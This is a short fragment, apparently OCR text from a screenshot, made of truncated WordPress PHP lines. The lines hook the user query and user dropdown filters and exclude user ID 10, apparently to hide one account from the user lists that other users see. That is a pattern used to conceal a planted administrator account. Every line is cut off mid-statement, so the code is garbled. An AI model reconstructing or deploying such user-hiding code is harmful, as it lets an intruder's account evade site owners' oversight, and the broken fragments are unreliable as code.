
return; } global $wpdb; $
>prepare( ' AND ID <> %d ',
'pre_get_users', function( $q
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 10;
array_unique( array_map( 'int
add_filter( 'wp_dropdown_us
$exclude = isset( $a['exclude
array(); $exclude[] = 10; $a
array_map( 'intval', $exclude